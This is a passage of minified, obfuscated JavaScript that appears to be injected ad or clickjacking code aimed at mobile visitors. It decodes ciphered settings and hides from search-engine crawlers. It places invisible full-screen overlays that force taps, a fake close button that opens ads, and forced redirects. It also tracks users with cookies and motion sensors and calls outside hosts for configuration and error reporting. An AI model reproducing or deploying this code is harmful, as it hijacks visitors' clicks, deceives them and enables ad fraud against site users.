n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{@sF(mp}1YX_m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{@sF(mp}1YX_m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;